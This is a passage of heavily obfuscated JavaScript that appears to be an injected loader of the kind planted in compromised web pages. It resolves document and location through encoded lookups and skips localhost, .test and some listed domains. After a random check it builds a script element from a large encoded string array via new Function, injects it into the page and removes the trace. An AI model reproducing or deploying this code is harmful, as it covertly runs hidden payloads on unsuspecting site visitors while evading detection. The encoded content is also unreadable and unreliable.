+V(0x174,'OEZ7')+V(0x353,'rMcV')+V(0x690,'q%h5')+V(0x83b,'r1g[')+V(0x3d7,'!NNh')+V(0x1f0,'$rPV')+V(0x196,'Ps2K')+V(0x739,'0L%#')+V(0x5c9,'yCH5')+V(0x46d,'ZnUE')+V(0x119,'rMcV')+V(0xfc,'GWxy')+V(0x508,'UL#k')+V(0x14e,'$rPV')+V(0x806,'Q7Ga')+V(0x28b,'!NNh')+V(0x13d,'rMcV')+V(0x130,'ddYC')+V(0x32a,'4y@d')+V(0xd3,'Q7Ga')+V(0x65e,'Ggff')+V(0x1ee,'8#(%')+V(0x67e,'r1g[')+V(0x803,'rMcV')+V(0x2ff,'rMgI')+V(0x14d,'b@Pa')+V(0x233,'G2zI')+V(0x405,'Q7Ga')+V(0x7aa,'q%h5')+V(0x826,'l(]R')+V(0x2f7,'yCH5')+V(0x308,'q0JI')+V(0x75d,'jeUy')+V(0x6a1,'aO(B')+V(0x4e7,'fOB]')+V(0x423,'bYX0')+V(0x4ab,'GWxy')+V(0x849,'0L%#')+V(0x51a,'q0JI')+V(0x1a4,'D]q[')+V(0x309,'rMgI')+V(0x6c4,'GWxy')+V(0xb1,'o^F*')+V(0x4d6,'bYX0')+V(0x84b,'(a!7')+V(0x4c4,'ddYC')+V(0x521,'H@Qj')+V(0x6bd,'ddYC')+V(0x43b,'4y@d')+V(0x852,'yCH5')),c[V(0x2a3,'$rPV')]=V(0x5d4,'!eVt')+V(0x49e,'r1g[')+V(0x446,'q0JI')+V(0x695,'ZnUE')+V(0x356,'rMgI')+V(0x65c,'UL#k')+V(0x71f,'0L%#')+V(0x647,'G5^@')+V(0x433,'pr&*')+V(0x568,'aO(B')+V(0x445,'YwfJ')+V(0x7db,'$rPV')+V(0xb2,'b@Pa')+'DY',c[V(0x321,'b@Pa')]=V(0x3ae,'h9BU')+V(0x3c7,'!NNh')+V(0x15c,'YwfJ')+V(0x4e0,'pr&*')+V(0x1ea,'jeUy')+V(0x683,'Ggff')+V(0x1f9,'%Y81')+V(0x6e1,'Ps2K')+V(0x610,'yw6B')+'Y]',c[V(0x48e,'o^F*')]=function(z,B){return z===B;},c[V(0x2ec,'G5^@')]=V(0x2af,'bYX0')+V(0x325,'o^F*')+V(0x41e,'g#vw')+V(0x3f7,'aO(B')+V(0x53f,'mr9K')+V(0x3af,'yCH5')+V(0x439,'yCH5')+V(0x60a,'#G%6')+V(0x2d3,'UMk]')+V(0x1cf,'q0JI')+V(0x459,'g#vw')+V(0x244,'l(]R')+V(0x6df,'!NNh')+V(0x254,'aO(B')+V(0x6bc,'Ggff')+V(0x160,'4y@d')+V(0x7cc,'rMcV')+V(0x7b4,'G5^@'),c[V(0xac,'8#(%')]=V(0x368,'D]q[')+V(0x62f,'4y@d')+V(0x700,'fOB]')+V(0x142,'r1g[')+V(0x838,'4y@d'),c[V(0x5ea,'$rPV')]=function(z,B){return z!==B;},c[V(0x676,'ZnUE')]=V(0x429,'YwfJ')+V(0x3f6,'jeUy'),c[V(0x3fb,'OEZ7')]=V(0xd0,'TK#B')+'t',c[V(0x60c,'o^F*')]=V(0x376,'Ps2K')+V(0x691,'h9BU'),c[V(0x6d6,'ZnUE')]=function(z,B){return z===B;},c[V(0x790,'4y@d')]=function(z,B,D){return z(B,D);},c[V(0x4de,'fOB]')]=function(z){return z();},c[V(0x21a,'q0JI')]=function(z){return z();},c[V(0x1c1,'$rPV')]=function(z){return z();},c[V(0x2b1,'UL#k')]=function(z){return z();},c[V(0x758,'bYX0')]=function(z,B,D){return z(B,D);},c[V(0x4b1,'pr&*')]=function(z,B,D){return z(B,D);},c[V(0x842,'%nGh')]=V(0x22b,'yw6B')+'t',c[V(0x71e,'G5^@')]=V(0x551,'GWxy')+V(0x557,'mr9K')+V(0x509,'Ggff'),c[V(0x29d,'UL#k')]=function(z,B){return z||B;},c[V(0x6a8,'o*L^')]=V(0x323,'o*L^')+V(0x529,'G5^@')+V(0x7e0,'yCH5')+V(0x425,'UL#k')+V(0x559,'EIza')+V(0x183,'fOB]')+V(0x347,'Ggff')+V(0xe9,'G2zI'),c[V(0x714,'YwfJ')]=V(0x5de,'CufW')+V(0xec,'q%h5')+V(0x398,'ELaT')+V(0x585,'pr&*')+V(0x28a,'0L%#')+V(0x311,'G5^@'),c[V(0x3c3,'h9BU')]=function(z){return z();},c[V(0x152,'r1g[')]=function(z,B){return z+B;},c[V(0x149,'#G%6')]=function(z,B){return z+B;},c[V(0x127,'(a!7')]=V(0xf3,'!NNh');var d=c,f=function(){var z=!![];return function(B,D){var E=z?function(){var W=_0x6346678d;if(D){var G=D[W(0x50b,'!eVt')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var X=V;for(var D in z)if(d[X(0x808,'jeUy')](D[X(0x1e0,'YwfJ')+'h'],B)&&function(E,G){var Y=X;for(var I=0x2;d[Y(0x17b,'fOB]')](I,G[Y(0x31e,'yCH5')+'h']);I++)if(d[Y(0x54d,'#G%6')](E[Y(0x3e3,'0L%#')+Y(0xb3,'H@Qj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var Z=V;return d[Z(0x4c1,'rMgI')](z,Math[Z(0x236,'o^F*')](d[Z(0x55e,'mr9K')](Math[Z(0xb9,'0L%#')+'m'](),d[Z(0x288,'4y@d')](d[Z(0x637,'fOB]')](B,0x1),z))));}function i(z,B){var a0=V;for(var D=0x0;d[a0(0x110,'%Y81')](D,B[a0(0x60f,'mr9K')+'h']);D++){var E=B[D],G=d[a0(0x34f,'Ps2K')](0x0,E[a0(0x63b,'o^F*')+'Of']('.'))?d[a0(0x2ee,'q%h5')]('.',z):z,I=d[a0(0x3bc,'%nGh')](G[a0(0x454,'OEZ7')+'h'],E[a0(0x57e,'%Y81')+'h']),L=G[a0(0x337,'OEZ7')+'Of'](E,I),I=d[a0(0x8f,'GWxy')](-0x1,L)&&d[a0(0x518,'j4y$')](L,I);if(I&&(d[a0(0x518,'j4y$')](G[a0(0x21d,'EIza')+'h'],E[a0(0x1b5,'(a!7')+'h'])||d[a0(0x2b8,'GWxy')](0x0,E[a0(0x415,'8#(%')+'Of']('.'))))return 0x1;}}function j(){var a1=V,z,B;return d[a1(0x38c,'!NNh')](g,d[a1(0x290,'%Y81')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=V,z=d[a2(0x75b,'%Y81')](l,d[a2(0x46a,'h9BU')](j));if(z){var z=d[a2(0x1a0,'OEZ7')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a2(0x316,'ddYC')](0x46,z[a2(0x448,'#G%6')+a2(0x84,'o^F*')](0x0))&&d[a2(0x248,'G2zI')](0x66,z[a2(0x80e,'$rPV')+a2(0xb3,'H@Qj')](0x0))||d[a2(0x338,'G2zI')](0x49,z[a2(0x291,'6N*9')+a2(0x2f2,'ELaT')](0x1))&&d[a2(0x36e,'6N*9')](0x69,z[a2(0x3db,'mr9K')+a2(0xb3,'H@Qj')](0x1))||d[a2(0x395,'r1g[')](0x4c,z[a2(0x291,'6N*9')+a2(0x26d,'UL#k')](0x2))&&d[a2(0x813,'Q7Ga')](0x6c,z[a2(0x150,'q%h5')+a2(0x6a2,'o*L^')](0x2))||d[a2(0x25d,'G5^@')](0x45,z[a2(0x218,'yw6B')+a2(0x7b3,'yCH5')](0x3))&&d[a2(0x57d,'^$*F')](0x65,z[a2(0x218,'yw6B')+a2(0x722,'$rPV')](0x3))||d[a2(0x3a7,'#G%6')](0x3a,z[a2(0x525,'o*L^')+a2(0x2f2,'ELaT')](0x4))):void 0x0;}}function l(z){var a3=V;return d[a3(0x7c3,'q0JI')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=V,z=d[a4(0x631,'l(]R')](j);if(z){var B=d[a4(0x4e5,'yCH5')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a4(0x27b,'^$*F')](B,'~')?d[a4(0x6c5,'fOB]')](l,z):D)&&d[a4(0x58e,'jeUy')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x7ac,'6N*9')](B,D);}}function n(){var a5=V,z=d[a5(0x493,'mr9K')],B=new RegExp(d[a5(0x729,'b@Pa')],'g');return z[a5(0x6a6,'q0JI')+'ce'](B,'')[a5(0x6ad,'bYX0')](';');}function p(){var a6=V,z=d[a6(0x7f1,'q0JI')],B=new RegExp(d[a6(0x528,'OEZ7')],'g');return z[a6(0x22d,'aO(B')+'ce'](B,'')[a6(0x7fc,'(a!7')](';');}function r(z){var a7=V;return d[a7(0x437,'D]q[')](-0x1,z[a7(0x177,'#G%6')+'Of'](String[a7(0x50e,'%nGh')+a7(0x76b,'g#vw')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x4f0,'0L%#')](z)||new RegExp(d[a7(0x166,'pr&*')],'g')[a7(0x28f,'EIza')](z));var B;}function s(z,B){var a8=V,D=z[a8(0x24e,'CufW')+'h'];return d[a8(0x71c,'6N*9')](z[a8(0x565,'aO(B')+a8(0x696,'yw6B')](d[a8(0x3bc,'%nGh')](D,B[a8(0x36d,'o^F*')+'h']),D),B);}function t(){var a9=V,z=d[a9(0x1a2,'ELaT')](f,this,function(){var aa=a9,G={};G[aa(0x151,'bYX0')]=d[aa(0x477,'(a!7')];var I=G,L=d[aa(0x8a,'#G%6')](typeof window,d[aa(0x68c,'#G%6')])?window:d[aa(0x47a,'0L%#')](typeof process,d[aa(0x74f,'0L%#')])&&d[aa(0x6e6,'OEZ7')](typeof require,d[aa(0x234,'G2zI')])&&d[aa(0x5f0,'(a!7')](typeof global,d[aa(0x652,'rMcV')])?global:this,Q=function(){var ab=aa,R=new L[(ab(0x11d,'j4y$'))+'p'](I[ab(0xe5,'j4y$')]);return!R[ab(0x1ed,'H@Qj')](z);};return d[aa(0x751,'ELaT')](Q);});d[a9(0x516,'GWxy')](z);var B=d[a9(0x333,'o*L^')](n),D=d[a9(0x7eb,'6N*9')](m),E=d[a9(0x4b0,'rMgI')](p);return!D||!!(d[a9(0x1ce,'$rPV')](i,D=d[a9(0x169,'o*L^')](s,D,String[a9(0x193,'UL#k')+a9(0x7d0,'YwfJ')+'de'](0x2e))?D[a9(0x1eb,'o^F*')+a9(0x669,'h9BU')](0x0,d[a9(0x72c,'q%h5')](D[a9(0x45e,'UMk]')+'h'],0x1)):D,B)||d[a9(0x132,'j4y$')](i,D,E)||d[a9(0x2a1,'ZnUE')](r,D)||d[a9(0x171,'!NNh')](k));}function u(z){var ac=V,B=d[ac(0x2aa,'b@Pa')](j),D;B&&((D=B[ac(0x5eb,'(a!7')+ac(0x4cf,'EIza')+ac(0x4e1,'Ps2K')](d[ac(0x240,'#G%6')]))[ac(0x67c,'g#vw')]=d[ac(0xaf,'YwfJ')],D[ac(0x7e4,'(a!7')+ac(0x203,'h9BU')+'t']=z,(B[ac(0x393,'ELaT')]||B[ac(0x1af,'fOB]')]||B[ac(0x44f,'ZnUE')+ac(0x2d0,'%nGh')+ac(0x214,'j4y$')])[ac(0x48a,'g#vw')+ac(0x298,'TK#B')+'d'](D),D[ac(0xe2,'bYX0')+'e']());}function v(){var ad=V,z,B=d[ad(0x63d,'g#vw')](g,d[ad(0x75a,'!eVt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=d[ad(0x2ae,'4y@d')],E=new RegExp(d[ad(0x592,'G5^@')],'g'),(E=B[D[ad(0x588,'#G%6')+'ce'](E,'')])&&E[ad(0x286,'ZnUE')+ad(0x16b,'G5^@')][ad(0x2d1,'mr9K')+ad(0x139,'q%h5')+'d'](E));}try{var w,x,y;d[V(0x36f,'#G%6')](t)||(d[V(0x5ab,'#G%6')](v),d[V(0x5d1,'aO(B')](0x1,d[V(0x841,'yw6B')](h,0x1,w=0x4))||d[V(0x73d,'Ps2K')](u,d[V(0x317,'aO(B')](d[V(0x4c8,'ddYC')]('(',new Function((function(){var _0x2544328=function(){var _0x7656633c=['zdrKvxbisNLRCLntz3DLrfPStxL3BLvRqK9ru2nWsZbR','vNPAt1KWC3PomLjozdfJBKXdzdrHrgrQvurOCLDxCfHk','ugvgyZfIvfvUtenKALPUqMTvvMHOwKnJC0OXyZbrBu5w','m1L6vxnkmK5gvwTjBKTtDePlrei0txPrmeXdy3DkBveY','reu0wxL3BLHSAgTuu2nWsZbRB01izZrnrfvZsNPbBvPe','u2D3zurjm1LPD25rvuuXzhLJCeSWA29nsgCZttjzC0OY','utjkEwTYu1nND2veutbnq3DUwKzcnfDdy3blmgTVtuHN','sZbRB01iz3PnEKvZsJfkqvrRrw5lu3rks0rcne1xrxLm','mKzSt0D0suP5D25wEMrvu1DKwLDTtLfwEwnZsJbwsgvS','A3jtu2D3zurvEa','A3jtu2D3zurrEvLPD25lvvjvtLnJCeSWA29nsgCWwtjv','A1rty3blmgTVtuHNEvKYsxnkmej6zfzbBKTtDePlrei0','yuvNEeP5A3jtu2D3zurrm1LtD25oBMXZuLnJCeSWA29n','ttjmq2nWuKzrmq','tenKu1ffnujkEwTYu1nND2veuMLoExDUtJfZmffdy3bl','EuXdy2HKmK5rsNLRCLntz3DLre15wxL3BMvwsLfvEwnW','vvPRuNPcnfPfmvrHmdHUtenKCfeYDfbwmuztwtfvD1r5','ru9hDejrm0vUtenKwfvtowPuvK5YwMXKuMnwsw5mq2ry','u3bHsNLRCLntz3DLrezTt0n3BK5TzfbJq2nWsZbRB01i','D2vevxDoExDUuKHcALzdy3blmgTVtuHNmvPTwxnkmej6','y3nkmwrqwKDsu1iWEhvAr0vUtenKDMqZuMTwBuK0ywLJ','yuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffyuw5y','whbytM5RBKXdzfHvvKPQvMXoDLuYohDzu2nZsJfKu09f','q042zwLJCeSWA29nsgD4wKrzC0OYtxDAEvfUs1n0sKTe','y1DrD1r5y3nkmJfzyw1oAwjxDgPkExDUzgToCLjwyZjA','qJrov0K1tenKs01tutfkEwTYu1nND2vertrzu3DUuKHc','rfjTtNL3BMndtJzLAwnWsZbRB01izZbnv0vZsJbcEMrw','vNPKAgvdy3nkmLzyuM1sv1yZqMTvm0vUtenKB09hDePJ','r0PAzvvowfvwqKHwmuPruMXKuvLty3nkm0f6uw1ou1eY','sMTurNaYyw1sEeP5D25KAMH2uKzKufeWnunzu2nZsJfJ','CeSWA29nsgCXtvDjC0OYCgHorZHUs1n0sKTeqJrnv1f5','ne1Qwtrmq2rQuLzkq0P5A3jtu2D3zurwA1LtD25vA0jp','mMr5uwTNBKTtDePlrei0tLrfm0XdzgPKAxbWsNLRCLnt','BKTtDePlrei0twPvEKXdzdblu056sNLRCLntz3DLre16','wNrkExDUwM0XCLLxDfrIEKjytLHRBKXdzfHvBLjRuZjo','rfeXt0n3BKLyzgPvq2nWsZbRB01iz3HAvgTZsJjWAe5h','vunJCeSWA29nsgCYtJjfC0OYtMXzv3nUs1n0sKTeqJro','rxnkmNbOtKC4BG','vvjvtLnJCfHumwTxmKv3s0rcne5htxDmq2mZv3PsquP5','mtu1nty0nwrzAKrWEa','CeSWA29nsgCXtw1zC0OWBZflBg9Us1n0sKTeqJroEKzP','ngDJrhH4tZmWC1KXDePlrei0tM1rEuXdzg5JA0PjsNLS','DLDty3nkmM80yta5wfvysKLwELiXsNL3BLjuAhzABu4Z','m01Us1n0sKTeqJrovejTtenKu1ffnujkEwTYu1nND2ve','z3Lor0LZsNPwAK5htw5lu3rks0rcne1QvxLmq2res1zs','rNrks0rcne5uwMTmq2rbyZnwuuP5BgrlrZbZzdjSDvPh','sNLRCLntz3DLrezPtNL3BK0ZCfzxAwnWsZbRB01izZfn','rei0tJjrEKXdzhfzvfj2sNLRCLntz3DLreuXtwL3BLDy','r01Us1n0sKTeqJrnmK0XtenKDu4WCfbkEwTYu1nND2ve','tLrREuXdzevJr05vsNLRCLntz3DLrgrPwLn3BMrdBevI','mgfxoxvlsefZy1n4EuXitxnKu3GZteHNC2vtEdzmruvZ','zurNme1dD25omxmWuunJCfHumuPlrei0tM1znuXdzgPA','v0vZsJjomKTTA25lu3rks0rcne5uutjmq2rts1Hcv0P5','tenJmLOWoxDkEwTYu1nND2vertjnq3DUuZjStu15y3bl','zeDOCgmXC25Lwhb1zevAueOXmwjnsgD3wfnRn2ztEhvA','D25nrgXnuMLJCeSWA29nsgD6wKrrC0OYBevlA1vUs1n0','vtvQuJfoDMnRtLrHm2r0wKHRBKXdzgLABKjRvuDkDgft','v3Pcne5tD3DLrfKXwfn4yK1izZbmrei0tM1szeXgC3DL','tLvZD1z6yZfsBuzisNL3BLKYmxjlmwrstvuXwe5vtw5m','rxnkmg94sKrvBKTtDePlrei0tKrREKXdy2HKmK5rsNLR','t0n3BLf5BfvKu2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','rK5YyuzKueWYtLvrmJK1sNL3BMfxmxjAmMC0yJi5we4Y','D25wELy0wKvKvgiZsNbvmNrUsNL3BLOZzfDzmdvpvM1s','EMrTuNLJC0OYsKTAA1j3yLC5q0P5D25LA2X1tLzKu2nU','rfKYtun3BMjQzeTuEwnWsZbRB01iz3PoAKfZsJnwvuPy','wJj4DLLTrNnpBLjVyvHnC1jQmw1KvZvQzeDSDMjPz3bL','vgTZsJjWAe5hog5lu3rks0rcne16qtrmq2nWuKzrmuP5','mtvkExDUwKzoCLDwzfjKBu5ytMPrBKXdzgLLrK5ivNPK','EwTYu1nND2vettnAAxDUsKvswLzPy3blmgTVtuHNmK9u','sJfSnfLSA25lu3rks0rcne5ez3Pmq2mYzvD4rKP5A3jt','txL3BMrwuwXLu2nWsZbRB01iz3LABvfZsNPSvfKZy25l','tuHNmu0YrxnkmhrWvernBKTtDePlrei0txPfneXdy3bs','uvrwm0P5A3nzmxrks0rcne5QvMHmq2nOzdjouuP5Bgrq','BeXdzeTou3bHsNLRCLntz3DLre5Rt0n3BLnQrwTou2nW','BfLxC25lu3rks0rcne1xsxHmq2qWs1vsDKP5A3jtu2D3','sKTeqJrnv0POtenJm1D6uKfkEwTYu1nND2vesMXnu3DU','sZbRB01iz3LAve1ZsNPonLzwB25lu3rks0rcne4YwxPm','C0OYtKzvA0LUs1yWCfaZzhbIBvj2zhPWrvCXuw9nsgD5','Cgngww5lu3rks0rcne0YuMHmq2rQuLzkq0P5A3jtu2D3','nvuYDe5Ar0vUtenKwfvRuK1wmujTu0HSAeP5D25wmuf6','rfjTtvn3BLvRqK9ru2nWsZbRB01izZnnveLZsJjSruTR','Ewrcv1vWqMnvuw5yvdbOsvz0ze8ZmtjzweLNwLqXzK1i','A0XdzfPLr0PAsNLRCLntz3DLre0Yt1n3BLPgqJrxq2nW','A29nsgD4tKDzC0P5uKvxvLLUs1n0sKTeqJrnBvuZtenJ','B1ndz3DLre00wwL3BLKWvLnrAwnWs1nVDgnhrNLJmLzk','rdf4vZfRB01izZnAve1ZsNPbnvrfww5lu3nUwtjvBLHt','zdjHBKPxsNLRCLntz3DLrgD5twL3BK4XCZbrq2nWsZbR','D1Pty3nkmJLuytjoD09hotbwmuv3sNL3BLyXstrprMmW','s0rcne5uAZvmq2rbyZnwuuP5A3jtu2D3zurzmfL5D25v','mvLusxnkEKe1vevzBKTtDePlrei0tKrJEeXdzhbsq3bg','re5OtenKmeTvuNzkEwTYu1nND2vey3PAq3DUzvzkuvv5','ELKWtenKmeTvuNzkEwTYu1nND2vevMPnq3DUwtnzCwft','y2HHCKnVzgvbDa','sZbRB01izZbnEMTZsJjom0Pwqw5lu3rks0rcne5evMHm','sZbRB01izZjAr01ZsJnrCeKZtw5lu3rks0rcne1uwtjm','sNL3BLz6yZbuvMmYvKroCvj5y3nkmwmWt0Hcwe4YBZnA','zuDkwKP5A3jtu2D3zurzEK1dD25zmLzOyxLJCeSWA29n','ELjQsNLRCLntz3DLrezRt1n3BLfvrtfKEwnWsZbRB01i','mKzktvzzBKXdzfHvvtvQuJiXCMqXzfjJvKLUtenKme9h','q2rytKDwBfz6vJjpr1jysNL3BLKZrtvtBKj0yJbRBKXd','BvfZsNPonLzwB25lu3rks0rcne5httnmq2n6zwXwyuP5','zgHLrgHtvNPJna','CLntz3DLreuWtwL3BMrTChLwAwnWsZbRB01iz3HzvfLZ','r1fZsJjoBfLxC25lu3rks0rcne5Qutnmq2n5vuDKmKP5','rezSwML3BLmYBe1nEwnWsZbRB01iz3HzBvvZsJjKEvfR','m1LtD25pvK5QzhLJCeSWA29nsgCZt0rRC0OYuKDxv2TU','zvDzD0P5D25ArZf2zvzKu1v6sLHor2TUtenKAfeYDfrw','v1LUs1n0sKTeqJrorePStenKm1jUAfPkEwTYu1nND2ve','mNryvNPJme0ZwMHkExDUwJboCLvwzfbxBu5ut0C5D0P5','B01iz3Hov1LZsNLSrvzevw5lvJbVzdjSDvPhotnmshq5','D25JrK5YyJfKuLvTtKXrmJLmsNL3BLyXqLDArKPeyNPg','wKzcELDTtKHsEwnZsJfJm1qYmxzJvfv2sNL3BLz6uMXu','nxLzEKjSsNL3BLz6zevrBwHeyJnWALj5y3nkmwrrvJfg','mtm1ntiWmxjQBw1ZAq','zfnrrtvcsNLRCLntz3DLre01tKn3BMrwuwXLu2nWsZbR','mwmWvuv0BvngCgPuBuvUtenKwe4YrNDwEMrqvJfKue5d','wLDvC0OXnvLArtbUs1n0sKTeqJrnvgT6tenKCvLuuNzk','ExDUtJfZmffdy3blmgTVtuHNEe9xwxnkmezctLHJBKTt','stfoq3DUuMPKrq','muvkrKrmCa','yZnKu2nZsJjnEvPhtLnvmNrTzuzJBKXdzg5wEK5RvuzK','vdiXCLiXzfnor1fUtenKwe5eAejLvgH2wvD0seP5D25w','rMrqwvnJC0OXyZjvm2XytKvKu2nwy25mq2rytLD4A1rS','uMTpq3DUwtjwAgf5y3blmgTVtuHNm05ewxnkm1fWuKC4','BMnSAfLuBgrqtLC0BKXdzfHoru5AuwXoDLuYwNHkExDU','vxPmq2m0yuvNEeP5A3jtu2D3zurzne5tD25zm1LXyvnJ','z3DLrfeXtML3BMrwuwXLu2nWs1nZDgnhrNLJmLzkyM5r','m00YvxnkmNCYtLDzBKTtDePlrei0tKrvm0XdzdvvBeju','zeDst1Lty3nkmMqYy1DWwe5yvM1kExDUzw1sDwfSzfnv','sJjomKTTA25lu3rks0rcne5QAgTmq2q0zfvWseP5A3jt','y3blmgTVtuHNme1QqxnkmffQwfHrBKTtDePlrei0tKrv','zuroA05PD25jwgrQvunJCeSWA29nsgD5twPNC0OYDZjo','sNLRCLntz3DLrgD4wwL3BMrdBevIEwnWsZbRB01iz3Hp','y3blmgTVtuHNm1PxsxnkEKfTwKrzBKTtDePlrei0tKDw','CvKYzeHkExDUvJfjD00ZzerHmKPZvNLJC0OWtKrHmhHy','zg1sA1vhrw5mq2rytKzrnfLUzfnzmgHOsNL3BMjStNjH','sgCWtLDzC0OWtxbwsfvUs1n0sKTeqJror000tenKwMvh','wKrzBKTtDePlrei0tM1vmKXdzdjHBKPxsNLRCLntz3DL','tNzImK5uyti4BKXdzdfprZK0y0vWCu15y3nkmNbntLvs','sgHQvfDAuvjSzfjvEwnZsJbwrgeYBfHor1jQu2XoCMnd','tfvTvK5IBgDUtenKwe4ZBe5wELjivLzKufv5y3nkmwmY','wNrJmwmWzvrSm1z5y3nkmMXjwM1OCfeYovfkExDUy3PO','txjlAeS','sMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjkm2W2yM5s','uvnJCeSWA29nsgCYtJjnC0OWtxbwsfvUs1n0sKTeqJro','mJy3t2HtCMfs','utrmq2rltLnWyuP5A3jtu2D3zurnnvPdD25yBgHRvfnJ','tZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHjz1nemwzn','mfPty3nkm2X5uKDowfvuvNvkExDUwLrgmfKXvM1wBvjq','sJbrALHyuw5lu3rks0rcne56uxDmq2rQzgLWCeP5A3jt','r05syLD0s2nvy25mq2rytLvKBvz6zhvrBNbysNL3BMfe','wtnsCgiYng9Ku3GZteHNC2vtEdzmruvZuwL4reXfuxns','s1n4ELbxnwXKEujtwLDKrMviqw9ArNrOtunND2vesMXo','tenKwe56zgTuEMH2vtjKDgeYng5mq2rytKHsA1nvzgHz','wNPOCLuXzfbuBu5oturbBKXdzfHoqZLRu25sDgrgyZjz','u2G0vZbkzfD6qJrnrJbWteHOyLfSmwjnsgD4wfnRCgnT','CLr5y3nkmwmYt0CXwe4WyZfKrwnUtenKwfvxAgPsmJf2','sZbRB01izZnnre1ZsJnSu1vgtw5lu3rks0rcne1xrxDm','zZbzAMTZsNPonLzwB25lvJbVzfn4m0TuDdLmsejIwvrb','C0OXBdrzBgTUs1n0sKTeqJroBvf6tenKqwmZvLfkEwTY','EwTYu1nND2vettrnAxDUv1HOAvDty3blmgTVtuHNmLLu','EvvhzdjkEwTYu1nND2vewxHAq3DUyvvrCvjty3blmgTV','tenKC1eYDfbwmuztwtfsB2vty3nkmMXPzwTgD1eYouDk','z3DLrgrOtML3BMjPz2Pyu2nWsZbRB01iz3PoEKLZsJe1','A1rRtNzor050ytbfBKXdzfHorgW1yM0XDMrxtNHkExDU','uKXkExDUyJboCK9xBfrIm05ytM1fBKXdzhfzvwHSvNPw','sgCZt0DfC0OWBZflBg9Us1n0sKTeqJrov1uWtenJD0PT','wfvRCgTvv2rhwKv0vgf6uw5mq2rytM5cALqYwLvwBgrt','sMrQy25mq2rQyLD0mfyXqJbzmhC0yJfnBKXdzhfzBKKW','u3DUuMPKrvvdy3blmgTVtuHNm01Qy3nkm2GXu2TJBKTt','tenKAvmYuMPvmLPpwKu1seP5D25wELjRwKuWngj6rM9r','u2rKv3LKmgiXtJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmX','qMPwq2nWsZbRB01izZbomLfZsNPwAK5htw5lu3rks0rc','rfL5tun3BMrTChLwAwnWsZbRB01izZnomLfZsJbrALHy','sNL3BMjUsJjKr1zuyJbjBKXdzfHumdvRvvvOtvqYEeHk','ovPwmuPisNL3BLf6AhzHr1L4zuDsvLj5y3nkmwrswKDo','wtjwAgf5y3blmgTVtuHNmK1TrxnkmK4Ys21RBKTtDePl','uLbArMmYversCfLty3nkm1z0yNPoDu0WCgTtmgnUtenK','A1rTrw5mq2rytLHWtwfvtNzzvZfysNL3BLyXqM9ArK5j','we5SwMPtvtflwKzct1j5y3nkmwmXtdjos1PRsMTsEKzW','ne4YvMPmq2rXwvrsDKP5A3jtu2D3zuroAu15D25lvvjv','z3DLrfjPtun3BLKYvMHHEwnWsZbRB01izZjzvefZsJbc','tuHNEK1hsxnkmhrWvernBKTtDePlrei0tvDzEKXdy3Dp','D25wELf4uLDwsfnTtLfzu2nZsJnOtvDTtLDpr3rUyM5f','A1vUs1n0sKTeqJrnEMrRtenKDu4WCfbkEwTYu1nND2ve','rei0tLDrEuXdzeTnu1eXsNLRCLntz3DLre16txL3BLHS','sZbRB01izZfpr01ZsNPKyK5fqw5lu3rks0rcne5eAgLm','CeSWA29nsgD4wxPRC0OYtJjlBwTUs1n0sKTeqJrorfPS','q2qXvKnwnuP5A3jtu2D3zurkAe9tD25vAwX3vMLJCeSW','sJnKr2vgA25lu3rks0rcne5ey3Dmq2rRytnAvuP5A3jt','q2rQzhLwuuP5A3jtu2D3zurgA055D25KBxb5vMLJCeSW','tvnJC0OXyZfwrvzTyLC5wwjvy25mq2ryvuvkA1rTtLfH','rwrysNL3BLz6yZbLBgmZyLzgmfj5y3nkmNb0ytjWAK9h','CLntz3DLrePRtwL3BK1dwMToAwnWsZbRB01iz3LnvgnZ','y21fBKXdzejvmJLevJfbD00WuMHkExDUvNPzmwvxsLLs','mLzOyxLJCeSWA29nsgD4tLrNC0OWqNPKvKfUs1n0sKTe','C2visNLkExDUwLDor1PguNPuBvjkvNLJC0OYovrImfjy','zfHvrxbRvxPcA1PgsNrHmM9UtenKqLeYowXwmuyXwMTA','m05rrLvqyG','wLvkEwTYu1nND2vez3LAu3DUwgXOA1rty3blmgTVtuHN','mxzrmwrqtJjssLruuw5mq2qWyLC5vfLRAhvwAwnZsJnS','u1nND2vevtrnu3DUtM1Kugndy3blmgTVtuHNm1Lxwxnk','q2rUsNLRC2nQmwTxmwTVtuHNme4Ysxnkm2XtvuznBKTw','qJrnvgCYtenKruKXmtbkEwTYu1nND2vewtvoq3DUzuHw','BtfYt0zKu09huw5mq2rVttfKDLz6zhbzEwnZsJfKu1DT','s0rcne1xsxLmq2rmyvv3EKP5A3jtu2D3zurJmu5dD25K','t0nJC0OZqtrHm0z0uti5sLyXqLHkExDUvJfgmLiZBerI','odqXnZe4Bg5qC1HI','uLrAre5Qvg5fBKXdzfHove5QvLrcmKWXzfjoq2nZsJfJ','A29nsgCYt1rJC0P6vMPor01Us1n0sKTeqJrnBuL3tenK','zNvUy3rPB24','r05ky1nJC0OXyZfIBuz2wKzkALnfy25mq2q1t0C4EfLT','D2vetM1Aq3DUyMLNALHty3byu3H5vZbZB01izZboAMnZ','rei0ttjnmeXdzevJr05vsNLRCLntz3DLre5Qt1n3BLKW','ExDUvNPsu1KXrK9rBvjizgTnBKXdzfHvAMCWyMPovwvd','yZnuELjytJjkCgnwy25mq2qYutj0nvz6zfbnwfjysNL3','rgeXAfHumJfjsNL3BMjvndfJv0zTyLnJC0OXzfbAv1iX','s1j5y3blmgTVtuHNEe5hvxnkEK5Rstb